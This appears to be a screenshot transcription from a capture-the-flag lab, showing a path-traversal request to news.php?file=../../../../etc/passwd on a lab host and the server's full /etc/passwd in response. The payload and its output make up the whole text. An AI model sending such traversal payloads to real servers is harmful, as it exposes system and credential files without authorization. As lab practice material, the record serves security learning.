 http://10.10.10.194/news.php?file=../../../../etc/passwd - Mozilla Firefox
10.10.10.194/news.php?f
http://10.10.10.194/news.ph
view-source:http://10.10.10.194/news.php?file=../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash